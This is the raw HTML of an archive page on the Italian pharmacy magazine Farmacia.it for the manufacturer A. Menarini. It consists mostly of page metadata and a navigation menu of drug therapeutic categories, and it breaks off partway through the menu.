

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/
body_size: 43627
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>A.menarini ind.farm.riun.srl</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed Farmacia.it &raquo; A.menarini ind.farm.riun.srl Produttore" href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/feed/" /><link rel="canonical" href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco_produttore/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /><link rel="next" href="https://www.farmacia.it/produttore/a-menarini-ind-farm-riun-srl/page/2/" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="archive tax-farmaco_produttore term-a-menarini-ind-farm-riun-srl term-387 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible no-js" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-119 menu-item-has-children' 